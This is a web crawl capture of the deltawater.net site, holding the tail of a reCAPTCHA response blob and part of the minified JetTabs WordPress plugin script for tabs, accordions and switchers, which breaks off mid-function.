Qw5cPDFVywq9rUMKsw5hJw7lNw7/CpVpKJsOLwp9cw489w7nCsMONwo/DhcOWU8K+ARM4w4s+esO4wofDsBPCtMKMw4PCr8KbABDDoz/[base64]/CvRHCjMOyRC7Cqi3CkUokC8KhwrfCvsKEw5dJw7oBw41RXsOtDsKbSMKjwoQPesKFwoE8Px3Cu8KmZMKOwqDCvMODMMOTJSPCqUVZw4VtXB/CrwQGCcK4wonDoGXDtRFyMMO3Wn/CqyvCg8OyXcO/wqbDqEAYEMORFMKMwo4pwr3DmFjDpzM5w4zDp8KqUcOgOsONwotmwpAOd8KFACQvw4E/[base64]/wqFUZsK5wpEIw7jCpcOAJMOIw6jDgMKeFmDDqCrDl8Kpw6DCmcKFZU9+HsOacsOiwrACwqQ/FAcYKC1awp7ConnCnMK9VSHDi0vCmncvEVPCpx0lBcOBQMODGT7CvwrDocO7wq1nwpZQHzzCk8Ouw7kFGyfCrSbDiSkkKsO8wobDggwdwqTCtMOWAAMHw6/CnsKmU3nDvzEuw51SKMKpesK6wpHChXPDqMOxwr3CucKsw6FrVsOqw43CrRcLwprDlcOBbXTDgBYVQznCikfCqsKew580ciDDhDHCq8OYwppLwqjDqlDDtXgrwpPCrA3Cm8OsOwF6Ol3DgBzCncO8w6TCtsKRKSvCs1HCmsOOc8OMw7/[base64]/Ck8Ohw4I5PMOARTYywqzDvcOpT8OHwoXDhm/Cim0TaSEIf1bDssKhwofCoU8YesOAHsORwrPDjcOSL8OWw5MiIMOtwq0QwqtwwprCoMKPC8K5wqnDocKwO8OFw5TDtMO9w5fDrG3Duihhw6hJKsKcwqjCs8KBfsKmw4TDrsO6Kz4fw6XDrMO/IsKFWMKAwpwjSMOfGsK8w4tiSMKBCh5ew4XCkcOnDmxXScKmw5fDogppbi7CrsOVBMOSblogfWbDocKHBgVATF8TVcK/RGfDgcK/YsKXIsKEw6LCt8OAbwzCkWJqwrXDqMOXwqzCtcO2bifDkVzDv8OqwpsdbgjDjsOew5rChsKFIMKUw5kFDFzDvHt1J07DgcOFEQHDqH3Dkx1cwrhyWSDCtBB2w6rDqCRxwo/CsMOVwofCkj7DpsOSw6wAwr7CicOLw7JgwpFpwpTDgEvCgsKcHhYOUMK0Ty85QMKJwq/CnsOpwo7CjcK0wpPDmcKDUT7CpMOgwrfDq8KtJGchwoVaLg8APcOZPsKdQcKVwq4Lw71fGks+w4LDuUlxwq4Gw6zDtDIbwo7CgMOFwqDCoQZpbDk4WDzCjcOqLlQBwqBSAsOPwoJtUMOOCcK0w5/DvS3Dm8Ovw6bCtyBTwoLDuynClMK7Q8KOw5jCoi1Lw708EsOmw4NmOWvCnhZiacKVw4jDk8KWw5bDtTFKwo1geC/Dr1LClnLDn8OkWikLwqHDnMOKw6nDhsKLwrXCjsKyGj/CocKNw7zDiXgXwrPCqn7DjMOqaMKYwrvDk8KtRSnDvWnCpsKnSsKcw7nCvENkw4zDoMOzw68qXMKROVDDqcKJUURdw7jCuCAZWcO6wpd/cMKUwqALw4oPw7hBwoNjasO8w6PCnsKyw6nDlMKpCB7Dt3rDuBLCmRUUw7PCiQMhOsK6w59kOsKHLC8hBBNMDsOcwpfDh8K7wqfCjMKuTsKGFmI7E8KwZnBMwo7Dg8ORwpzCj8O4w683wq5BKsKAwpHDuy/[base64]/CslPDmcOiPsOCHwYMZcOVS8O2MgnDhi3CpcKFUgrDqMOJwozDvyATBcOONsOrwrU1JMOSw6HCqgITw7nCmMOGYzLDswvCisKew4jDk1zDqUondMK1NzvDrnXCtMOPw4NaY8KDXhA7RcKuw4jCmi/Dm8KfB8Oaw4vDrMKBwoYHfT/Cs2DDpCAFw5BmwrHDlsKrw7nCkMKYw63Di19bQ8KySWorZUTDpyQ5wrbDp1nCiGnCgMOYwoQ1w5waHMOBZcOiYMKlw60jbAPDk8K3w49GbsOGdSbDpMK4wqLDtsOLbTDCu2clcsO0wrrDhALCqy/[base64]/TkfChVcYw7vDjsOwwqLCicKPw6zDgsKSwpkYwpXDijY8wr5mNQFIW8KHw6HDhmbCqAfCqgdNw4XCoMOoFWjCjiVJdXrDsmHCj1Yawr1twp3Di8OQwpLDo0vCgMK8w7XCqMOew5RMD8OQKMOUMBVRGH0oR8KWwo9QwrZ/wpgmw7oowqtFwq8swrfDssKABDNqwoF3bSrDk8K1OcKgw5LCn8K9G8OlOSvDoDjClMK2ZTLCgcKcwpfDqcOrbMODdcKqOsKQd0fDgsOHaTkNwoFhPcOywrsKwqvDscKrCEsHwoAOUcO4WcK9CSHDom/DpcKNAMObXsO3U8KBV2d6w6s1wo54w4lzR8Olw5rCn1LDnsO1w73Cn8Kvw7HCkMKiw5LCt8Olw7nDux1ydVRIcMO+wpY/TU3CqR/DiD3Cm8KuMcKnw5IiecK0C8KDScKYfWdoGMOdD1EraxnClQbCoD1yK8Oiw6rDscKvw5g7OUnDpHoSwr/[base64]/Dmi3DucKLA8OfWlEhQm9mWcK3CMKhAMO9N1kEw4HCri/DkcOYWsKrwrbCusOqw6pPSsKjwqPCribCpMKUwp7Cvg9pwr9ew7jChsKVw7XCkUXDtzs/w7HCgcKbw4RGwrnDoS5UwpzCrW9hGsKyLcOlw6d1w7J2w7zCmcO4PT99w5xfw7HCo0vCmnPDikjDuXoewpxZbsK3d1rDqCo0ano1Z8KLwqXCpxR3w6PCu8OjwpbDrGNBJn0ewr/DqnzChgY5CBocc8KnwrwyTMOGw5zDnC0sPsOiwo/[base64]/DosOcXGg6w6/DjxnDiGbCmMOyTjgvSMOow7pfND3DqsKCw67CnMKaVcOjwoIMTAMjQw3CqDrCvsO/McKONUTCiG5LWMKBwop1w4pFwqfDusOHwq3ChsKQIcObfTHDl8Kbwo/[base64]/DuErDj2PChcOnR8Ofw5dnw5hLwqJ/w6EDw4tRw5rDucKxf8OYwo7DhcK3Y8KXFMK8dcK3G8Ohw6/Ch283w5kxwp9+wrfDtWLDh2XCtxbCgkvCnBjCiB5bfGQhwprCuh3DsMKTDD4wBS/DjcKoew3DqzHDmjPCt8K3w5TDrsK3AEHDjTcKw7Qnw6Vtwp09w79VdcOSBxxrXXDCoMKvwrQlw7J8VMO5wqpcw6jDpGbCmMKtVcKew6fCkcK/GMKlwpPCjMOQdcO+U8Kiw5DDtsOQwps5w7kUwrzDuHEhw4jCgwvDjsK8wr1Vw4nCmcOxTm3CiMKyFAHDqXjCpcKEMA3Ci8OLw7fDkF86wpRBw7tUGMK1ChF3ajM8w5VhwrnDjikKY8OtEMK2W8O1w6vCusO0GCjCgMOuM8KQGMKqwqM/w41ywpTCnMKlw7R3wqbDvcKew6EPwpPDr1XClgAfwocSwrdXw7bDrg5AAcKzw5nDtcO0ZG4REMKjw7Qkw4XCrUoSwoLDtMOWwqDChMK/[base64]/wqbDuhXDvjhmAHtKw6HCkyfCgcKAdgs0MsOIAHrCpMOgw67CtjHCg8KybkF6w4RzwrNPeznCogrDs8OFw6klw6zCqg7DngFcwrLDnARFDk0Wwr8Fwo7DhMO6w68bw7lDbsOTaHkXAg14SnbCr8Kzw5RAwop/w57DnsOzOsKmTMKLJkPCimnDpMOLTwYxP0l8w5gNIk7DlMKoXcKRwqHDhXDCj8KfwonCk8OQwpnDkyPDmsKPalrCnsOdwq/DgMK/[base64]/w7Mcwr7CshBYwoAaw7nCgiVuwonDrXxCw7XCsVtqKMKMwr1+w5/[base64]/CgsKSw7BDTkTClH3DncOaOsO0wrXDhjhiDsO8wqLDvcKwNmo4wovCl8ORUMOrwp/DlCXCkkA0TsKEwqDDk8OzI8KLwp9Jw74ZL3XCpMKIZxp+AibCkQrCi8KywonCn8OzwrrDrsOdRMK6w7bDsEXDnFPDnFIiw7fDnMKjEsKlFsKpHFwhwqY3wrYvKD/DhklXw4bCkCLChk5sw4TCmR/DpkFnw6DDo0sfw7MWw4DDpRDCsiM+w5TChEFUEHZAfF/DimIAFMOgWkDCpMOgZsOvwp9/McKCwovCjMOuw6XCmw/[base64]/ecOSWwZxKcKaw7zDlC01w7bCmQvDq8KQCcK6N1PDocKSw6zCnQfDtEUmwonDixIXQklVwrp3E8OvOsKyw6nChGvCnGvCrMKbVcK/F1tDTwVVw67DosKDw7XCj2hofiDCkTA3CsOhVBFmcQPDq0nDiCdTwq8+wpI0ZcKywqNLwpopwptbW8Ore341EC/CvlHCrDsTeCA9WyrDpsK0w442w4/Dj8Ouw6xxwq/CrMK6Mw9Ywp/[base64]/Cs8KYCmJdwoEVw5Eow6AiwrjDmsKGdMOlwr1wP1PCoylZwpMlaz5Zw68Pw6LDgsOfwpTDt8KNw4oDwpZ3OH/DiMORwpLDjE3Dh8OON8Kvw43Co8KFb8OOLMOwWgXDlcKRcSnDgcKRDcKGW0vCiMKncMOSw5AIb8OHw6PDtGtTwqZnPR8HwrbDlk/Dq8KfwpvCl8KHPjtRw4fCi8OcwpPCqibCnytQw68vUMOgaMOxwprCkcKBwpnCk1rCucK+csKxP8KGwozDtUljX39bWsKOcMKoJcKBwqLChcOfw60cw79Iw4/CrQtFwrvCkl7Cj13Cvl3CtEobw7/[base64]/ID5SwpdgQMKzIiPDhMKvw7fCnj9vBcKITRNgwpMzw4fCm8O6M8KlXsOdw71bwpXDlcK+w6XDo2Y2AsO4wodPwr7DslcHw4LDlifCjcKrwoUcwrPDvRTCtRlCw5ZTSsKNwqrDkHTDnMK8wq3CqcOXw6wVDMOBwokaEsK1TMO0S8KEwrnDhSdqw7VeaUk2FUg0VT/Dv8KBKz7DgMOfSMOOw6bCoDLDlcKzcD8BJcOWRTc9FMOFLh/DlQQLGcKNw4jCucKTE1PDpkfCocOdwozCqcO1ZsKgw6bCrBvClMKJw4hKwrhzNiDDgTcbwpNdwrtwOkpWwqHDiMKwOsOFU0/ChE4xw5rCt8OAw5nDkX5Jw6/Ck8KhfsKVVDZAdRfDjVIgRMO3woLDkUssNnhkACjDiBfDlEBSwpoQMwbCujDDhjFrOsO5wqLDglHDm8KdR2gewrhhOWMZw4PDicO5wr0Bwo1fwqBaworDv0gbSH/DkVAPV8OOEsOmwqTDviTCjjXCuAEQXsKuwqVaKyXCiMO4wp3ChSTCvcOmw5DDi2V7GjvCnB/CgcKawr16wpLDsi4xw6/[base64]/eMOtKMKUw4lkw75TUcOsQsKYW8O/cMKBw74vIGrCrVDDosOgwqnDosOWY8Khw4jDisKzw753BcKQAMOHw5UZwpRxw6BYwok6wq/DssOowpvDvU16XcKXKMO8w5pcw5DDu8Klw7gXBxNxw7/DtRopDRvCoUQKDcKfwrs8wpPCn0p7wrnDgiHDvMO6wq/[base64]/DnH7Cj8ONwpsVfcOoWsKuw6TCslbCrcOKw5pVwpsOXMKsw6ADEMKOw4fCkcOmwpbClnTChsOAwqJJw7BSwpFFJ8OLw7Jsw67CtjJUX2LCpcOPwoUqcytCw5PDpBrDg8Knw5Iqw7vCtTbDmgdHSEvDnAjDrWIqbh7DkyzCi8KcwobCn8KAw7AKRsOXRsOvw5fDmx/Cn0zCtEnDgAHDv1TCtcOswqNSwoxpw5lJYybDkMORwrPDvcKCw4/Cp2TDpcK3wqVUMXNtw4V6w6NBFAvCgMO5wqoywrZ6bw3Dr8KbPMK1Sgc2wp5GNlHCvcKAwoXDu8KdcnXCkSXCocOzZsKkIsKvw5XCmcK/[base64]/Cg8KZOcO6LcKiw4QMw5zCmjJkZsKUw7UxwqVqwowbw7ZTw7U3wpvDh8KxRVjDjUtibQ3Cj1vCkBZpQzgAw5Adw7DDuMKHwpAwD8OvBVEvY8O7TcKzRcKQwp9swohfQMOdHWFOwprClMO3w47Dlx5vdnnCvg1/P8KnaG7Cs0PDr1TCoMK0XMKCw5nDmcKJTsOhd1/DksOJwqFLw60VZsOIwrzDgjXCkcKBSgF1wqRGwrfCjT7CqyHCnxMYwr5GHzLCpcKnwpjDl8KIacOQwoXCvhzDuhdfRVnChTsrdURQwoPCtcKeNcKww645wqrCm0PCicKCGljDq8KVwpXCslx0w7NpwrDDoU/DsMOTw7EMwr4oVVzDpHfCvcKhw4cGwoTCl8KNwqjCq8K/KAllwpDDqCAyFy3CuMOuCsOkL8Oyw6QJTMOnPMKxwr0UaXV/AV5bwr/DrlnCmSEeK8ORc2HDh8KqL0zCoMKUHMOCw7RRL2/ChQ5yWDTDoEBowq1WwrLDviwuwpMbKcKLSQ1uMcOkwpcWwoxJCTNkLcOgwo8qRcKxWcKVUMOeXQ7CpsOOw758w4HDsMOew6DDqMODTBHDmMKqCsKgL8KBXXLDpyHDlMOIwo3CtMOpw6dzwrvDnMO/w6PCvcOtcihzL8KZwqpmw7LCoVlUeG3Ds24DEcOOwpvDlMO+w6RqUsKkJ8KBdcKYwr3DvVtgd8KFw4PDk1fDh8OvGiYvwrjDjhUqBMOafUPCk8Kuw4U1wqxqwpvDhkJKw63DscOyw5bDl0BXwrzDnsOyF2B6wqfCsMOKU8KYwr5mfFdaw4QtwqbCiFQFwo/CnRxQfjLDmQbCqxzDpcKmKMOzwqk2WALCtRzCrzHDnT3CukMSw7cWwpBPwofDkzvDuhXDqsKnPn7DkXPDq8KsCcK6FD0EPXrDjS0IwrfCvsOhw6rCocOuwqDDizLCjHbDvHvDjj/DlMKjW8Kaw4hywrNlKHJ0wqvDlXJAw6M0B1Z6wpNeBMKFIhnCoFBswrwqZcKdc8KgwrkTw4/[base64]/[base64]/DiQFFd8Ovw6XDscOPw6vDjsOWfsO+wqPDpMOiw5LDlTR8M8OTNhnCj8Ozw6ALwqbDlMOdIsKKTUbDmCnCtndtw4XCr8K2w6NHGys5MMOhLVbCk8KnwoPCpWN1SsKVfWbDhS5nw5vCuMOHTQbDoi15w67CqxXCuHRZPBHCpRM3PCwMKcK6w5LDnjTDt8K1W382wqdmwp/[base64]/DjCjCiEPDrMKUJQJwP0MfHkJKw6Y/[base64]/Ds3BXwrwtMk0fATxRw7pTEgEnw7ZKw4UfdwVYwozDnMKhw6zDmMKYwpE0L8OXwrjDnsK7OxPDuHvCl8OIP8OwecKWwrXDj8KsAyNeb1/CpgohCcOCfMKddUIsU3ELwplzwqXCq8KjTj0tM8KVwqrDgcO1KcOjwqnDs8KOGnfDk0lhwpUBAElkw4VKw6bDh8KBCsK/FgkvacK/wrJAfX99WXrCi8Oow60Lw6jDrCbDnS06N3liwqxBwq3Di8OiwoZuwo3CvQjDs8OxAsOBwqnDkMKtBEjDil/[base64]/wrduwpTDpmXDohgFw55OQ8KAS8KTIkHCscOxw6QKD8OWDBE4VMOGwp9gw7DDimrDtcOqwq4GKm9+w48CQzFOw656IcOeeVDCnMKIZVTDg8KfDcOsYwDCshDDtsOiw5bDnMOJKA5bw6ZnwrlTFUVWM8OqKsKqwozDhsOjMzrDgsOuwr0wwpsfwpwP\x22],null,[\x22conf\x22,null,\x226LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://deltawater.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229s13s2TBISxoy1fEWAoUdo34IPhJxqxuxR6jyMJidtk\\u003d\x22,1,0,null,1,1768958082765,0,0,[55],null,[187,64,17,124,191],\x22RC-G07G4nsueiHvsQ\x22,null,null,null,null,null,\x220dAFcWeA4eJocMWr7fi2UcSZxFkmEIYRJvvpUiQtpiOTz0V89YFUT7H7gVz1qckvMHNytCi55uZynyFqiDE53dfqH3dfCjD2sZHw\x22,1769040882752]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://deltawater.net/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17
body_size: 3901
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e():"function"==typeof define&&define.amd?define(e):e()}(0,function(){"use strict";function t(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})}function e(t){return!(!t||void 0===t.length)}function n(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],c(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void r(e.promise,t)}i(e.promise,o)}else(1===t._state?i:r)(e.promise,t._value)})):t._deferreds.push(e)}function i(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void c(function(t,e){return function(){t.apply(e,arguments)}}(n,e),t)}t._state=1,t._value=e,s(t)}catch(e){r(t,e)}}function r(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;n>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function c(t,e){var n=!1;try{t(function(t){n||(n=!0,i(e,t))},function(t){n||(n=!0,r(e,t))})}catch(t){if(n)return;n=!0,r(e,t)}}var d=setTimeout;o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var o=new this.constructor(n);return a(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,o)),o},o.prototype.finally=t,o.all=function(t){return new o(function(n,o){function a(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var s=e.then;if("function"==typeof s)return void s.call(e,function(e){a(t,e)},o)}i[t]=e,0==--r&&n(i)}catch(t){o(t)}}if(!e(t))return o(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return n([]);for(var r=i.length,s=0;i.length>s;s++)a(s,i[s])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(n,a){if(!e(t))return a(new TypeError("Promise.race accepts an array"));for(var i=0,r=t.length;r>i;i++)o.resolve(t[i]).then(n,a)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){d(t,0)},o._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var l=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw Error("unable to locate global object")}();"Promise"in l?l.Promise.prototype.finally||(l.Promise.prototype.finally=t):l.Promise=o}),function(t,e,n){"use strict";var o={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var n={"jet-tabs.default":o.tabsInit,"jet-accordion.default":o.accordionInit,"jet-image-accordion.default":o.imageAccordionInit,"jet-switcher.default":o.switcherInit};t.each(n,function(t,n){e.hooks.addAction("frontend/element_ready/"+t,n)})},tabsInit:function(n){var a,i,r=t(".jet-tabs",n).first(),s=(r.data("id"),t(window)),c=t(".jet-tabs__control-wrapper",r).first(),d=t(".jet-tabs__content-wrapper",r).first(),l=t("> .jet-tabs__control",c),u=t("> .jet-tabs__content",d),f=t.extend(r.data("settings")||{},o.getElementorElementSettings(n)),h=[],g=null,p=window.location.hash||!1,m=!!p&&p.replace("#","").split("&"),w=(f.tabsPosition,[]),v=[],_=elementorFrontend.getCurrentDeviceMode(),j=e.config.responsive.activeBreakpoints;if(i="desktop",v.desktop=""!=f.tabs_position?f.tabs_position:"top",w.desktop="jet-tabs-position-"+v.desktop,Object.keys(j).reverse().forEach(function(t){"widescreen"===t?(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:"top",w[t]="jet-tabs-position-"+v[t]):(v[t]=f["tabs_position_"+t]&&""!=f["tabs_position_"+t]?f["tabs_position_"+t]:v[i],w[t]="jet-tabs-position-"+v[t],i=t)}),!r.hasClass(w[_])){for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])}if("click"===f.event?l.on("click.jetTabs",function(){var e=t(this),n=+e.data("tab")-1,o=e.data("template-id");clearInterval(g),f.ajaxTemplate&&o&&x(n),T(n)}):"ontouchend"in window||"ontouchstart"in window?(l.on("touchstart",function(e){a=t(window).scrollTop()}),l.on("touchend",function(e){var n=t(this),o=+n.data("tab")-1,i=n.data("template-id");if(a!==t(window).scrollTop())return!1;clearInterval(g),f.ajaxTemplate&&i&&x(o),T(o)})):l.on("mouseenter",function(e){var n=t(this),o=+n.data("tab")-1,a=n.data("template-id");clearInterval(g),f.ajaxTemplate&&a&&x(o),T(o)}),f.autoSwitch){var b=f.activeIndex,y=l.length;g=setInterval(function(){b<y-1?b++:b=0,f.ajaxTemplate&&x(b),T(b)},+f.autoSwitchDelay)}function T(e){var n,o=l.eq(e),a=u.eq(e),i="auto",h=c.outerHeight(!0),g=elementorFrontend.getCurrentDeviceMode(),p=["tablet_extra","tablet","mobile_extra","mobile"];l.removeClass("active-tab"),o.addClass("active-tab"),l.attr("aria-expanded","false"),o.attr("aria-expanded","true"),u.removeClass("active-content"),i=a.outerHeight(!0),i+=parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),a.addClass("active-content"),u.attr("aria-hidden","true"),a.attr("aria-hidden","false"),"left"===v[g]||"right"===v[g]?i<h?d.css({height:h}):i>d.outerHeight(!0)&&d.css({height:i}):d.css({height:i}),s.trigger("jet-tabs/tabs/show-tab-event/before",{target:r,tabIndex:e}),n&&clearTimeout(n),n=setTimeout(function(){s.trigger("jet-tabs/tabs/show-tab-event/after",{target:r,tabIndex:e}),d.css({height:"auto"}),p.includes(g)&&!0===f.switchScrolling&&t("html, body").animate({scrollTop:d.offset().top},300)},500)}function x(e){var n=u.eq(e),a=n.data("template-loaded")||!1,i=n.data("template-id"),c=t(".jet-tabs-loader",n);if(a||!1===i)return!1;s.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:r,contentHolder:n}),n.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:i,dev:window.JetTabsSettings.devMode},success:function(t,a,i){var d=t.template_content,l=t.template_scripts,u=t.template_styles;for(var f in l)o.addedAssetsPromises.push(o.loadScriptAsync(f,l[f]));for(var h in u)o.addedAssetsPromises.push(o.loadStyle(h,u[h]));Promise.all(o.addedAssetsPromises).then(function(a){c.remove(),n.append(d),o.elementorFrontendInit(n),s.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:r,contentHolder:n,responce:t})},function(t){console.log("Script Loaded Error")})}})}f.ajaxTemplate&&x(f.activeIndex),t(window).on("resize.jetTabs orientationchange.jetTabs",o.debounce(50,function(){_=elementorFrontend.getCurrentDeviceMode();for(const[t,e]of Object.entries(w))r.removeClass(e);r.addClass(w[_])})),m&&l.each(function(e){var n=t(this),o=n.attr("id"),a=n.data("template-id"),i=e;m.forEach(function(t,e){t===o&&(f.ajaxTemplate&&a&&x(i),T(i))})}),l.each(function(){h.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetTabAnchor",h.join(","),function(e){var o=t(this.hash);if(o.closest(n)[0]){var a=o.data("tab")-1;f.ajaxTemplate&&x(a),T(a)}})},switcherInit:function(e){var n,o=t(".jet-switcher",e).first(),a=(o.data("id"),t(window)),i=t(".jet-switcher__control-wrapper",o).first(),r=t(".jet-switcher__content-wrapper",o).first(),s=t("> .jet-switcher__control-instance",i),c=t("> .jet-switcher__control-instance > .jet-switcher__control, > .jet-switcher__control",i),d=t("> .jet-switcher__content",r),l=(t("> .jet-switcher__content--disable",r),t("> .jet-switcher__content--enable",r),o.hasClass("jet-switcher--disable"));o.data("settings");function u(t){var e,n,i,s="auto";r.css({height:r.outerHeight(!0)}),o.toggleClass("jet-switcher--disable jet-switcher--enable"),e=(l=!o.hasClass("jet-switcher--disable"))?c.eq(1):c.eq(0),n=l?d.eq(1):d.eq(0),d.removeClass("active-content"),s=n.outerHeight(!0),s+=parseInt(r.css("border-top-width"))+parseInt(r.css("border-bottom-width")),n.addClass("active-content"),c.attr("aria-expanded","false"),e.attr("aria-expanded","true"),d.attr("aria-hidden","true"),n.attr("aria-hidden","false"),r.css({height:s}),a.trigger("jet-tabs/switcher/show-case-event/before",{target:o,caseIndex:t}),i&&clearTimeout(i),i=setTimeout(function(){a.trigger("jet-tabs/switcher/show-case-event/after",{target:o,caseIndex:t}),r.css({height:"auto"})},500)}"ontouchend"in window||"ontouchstart"in window?(s.on("touchstart",function(e){n=t(window).scrollTop()}),s.on("touchend",function(e){if(n!==t(window).scrollTop())return!1;u()})):s.on("click.jetSwitcher",function(){u()}),t(window).on("resize.jetSwitcher orientationchange.jetSwitcher",function(){r.css({height:"auto"})})},accordionInit:function(e){var n,a,i=t(".jet-accordion",e).first(),r=(i.data("id"),t(window)),s=t("> .jet-accordion__inner > .jet-toggle > .jet-toggle__control",i),c=i.data("settings"),d=t("> .jet-accordion__inner > .jet-toggle",i),l=[],u=window.location.hash||!1,f=!!u&&u.replace("#","").split("&"),h=["tablet_extra","tablet","mobile_extra","mobile"];function g(e){var n=d.eq(e),a=t("> .jet-toggle__content",n),s=t("> .jet-toggle__content > .jet-toggle__content-inner",n),c=a.data("template-loaded")||!1,l=a.data("template-id"),u=t(".jet-tabs-loader",s);if(c||!1===l)return!1;r.trigger("jet-tabs/ajax-load-template/before",{toggleIndex:e,target:i,contentHolder:a}),a.data("template-loaded",!0),t.ajax({type:"GET",url:window.JetTabsSettings.templateApiUrl,dataType:"json",data:{id:l,dev:window.JetTabsSettings.devMode},success:function(t,n,c){var d=t.template_content,l=t.template_scripts,f=t.template_styles;for(var h in l)o.addedAssetsPromises.push(o.loadScriptAsync(h,l[h]));for(var g in f)o.addedAssetsPromises.push(o.loadStyle(g,f[g]));Promise.all(o.addedAssetsPromises).then(function(n){u.remove(),s.append(d),o.elementorFrontendInit(s),r.trigger("jet-tabs/ajax-load-template/after",{toggleIndex:e,target:i,contentHolder:a,responce:t})},function(t){console.log("Script Loaded Error")})}})}d.each(function(){t(this).hasClass("active-toggle")&&c.ajaxTemplate&&g(t(this).find(".jet-toggle__control").data("toggle")-1)}),t(window).on("resize.jetAccordion orientationchange.jetAccordion",function(){var e=t("> .jet-accordion__inner > .active-toggle",i);t("> .jet-toggle__content",e).css({height:"auto"})}),s.on("click.jetAccordion",function(){var e=t(this),o=e.closest(".jet-toggle"),s=+e.data("toggle")-1,l=elementorFrontend.getCurrentDeviceMode();if(c.collapsible)o.hasClass("active-toggle")||d.each(function(e){var o=t(this),d=t("> .jet-toggle__control",o),u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),e===s?(o.addClass("active-toggle"),u.css({height:f}),d.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):o.hasClass("active-toggle")&&(u.css({height:u.outerHeight()}),o.removeClass("active-toggle"),d.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))});else{var u=t("> .jet-toggle__content",o),f=t("> .jet-toggle__content > .jet-toggle__content-inner",o).outerHeight();f+=parseInt(u.css("border-top-width"))+parseInt(u.css("border-bottom-width")),o.toggleClass("active-toggle"),o.hasClass("active-toggle")?(u.css({height:f}),e.attr("aria-expanded","true"),u.attr("aria-hidden","false"),c.ajaxTemplate&&g(s),r.trigger("jet-tabs/accordion/show-toggle-event/before",{target:i,toggleIndex:s}),n&&clearTimeout(n),n=setTimeout(function(){r.trigger("jet-tabs/accordion/show-toggle-event/after",{target:i,toggleIndex:s}),u.css({height:"auto"}),h.includes(l)&&!0===c.switchScrolling&&t("html, body").animate({scrollTop:u.offset().top},300)},300)):(u.css({height:u.outerHeight()}),e.attr("aria-expanded","false"),u.attr("aria-hidden","true"),a&&clearTimeout(a),a=setTimeout(function(){u.css({height:0})},5))}}),f&&s.each(function(e){var n=t(this),o=n.attr("id");f.forEach(function(t,e){t===o&&n.trigger("click.jetAccordion")})}),s.each(function(){l.push('a[href*="#'+t(this).attr("id")+'"]')}),t(document).on("click.jetAccordionAnchor",l.join(","),function(n){var o=t(this.hash);o.closest(e)[0]&&o.trigger("click.jetAccordion")})},imageAccordionInit:function(e){var n,o=t(".jet-image-accordion",e);o.length&&(n=o.data("settings"),new jetImageAccordion(o,n).init())},loadScriptAsync:function(t,e){return o.addedScripts.hasOwnProperty(t)?t:e?(o.addedScripts[t]=e,new Promise(function(n,o){var a=document.createElement("script");a.src=e,a.async=!0,a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},loadStyle:function(t,e){return o.addedStyles.hasOwnProperty(t)&&o.addedStyles[t]===e?t:e?(o.addedStyles[t]=e,new Promise(function(n,o){var a=document.createElement("link");a.id=t,a.rel="stylesheet",a.href=e,a.type="text/css",a.media="all",a.onload=function(){n(t)},document.head.appendChild(a)})):void 0},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var 